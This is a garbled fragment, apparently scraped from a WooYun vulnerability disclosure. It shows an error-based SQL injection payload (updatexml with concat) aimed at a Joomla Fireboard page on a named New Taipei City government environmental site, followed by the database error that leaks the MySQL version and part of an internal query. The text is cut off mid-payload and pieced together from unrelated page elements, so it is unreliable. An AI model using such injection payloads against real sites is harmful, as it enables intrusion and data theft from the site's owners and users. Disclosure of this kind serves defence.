 video.epd.ntpc.gov.tw/~joomla/index.php/component/fireboard/?func=post'+and updatexml(1,concat(0x7e,(SE
新北市政府環境保護局
Environmental Protection Department, New Taipei City Government
本站首頁 前期月刊 小菉月刊101年 小菉月刊102年 小菉月刊103年 小菉月刊104年
首頁
XPATH syntax error: '~5.1.49~' SQL=UPDATE jos_fb_whoisonline SET time='1449749844',
what='討論區主頁', do= '', task= '', link= '/~joomla/index.php/component/fireboard
www.wooyun.org